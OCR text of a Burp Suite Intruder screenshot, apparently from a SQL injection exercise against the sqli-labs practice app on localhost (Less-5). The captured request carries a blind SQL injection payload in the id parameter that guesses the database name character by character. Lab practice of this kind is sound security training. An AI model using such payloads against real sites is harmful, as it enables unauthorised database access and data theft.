 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)%20=%20%27a%27%20--+
Upgrade-Insecure-Requests: 1
1
2
Add §
Clear §
Auto §
Refresh
S
? < + > Type a search term 0 matches Clear
0 payload positions Length: 564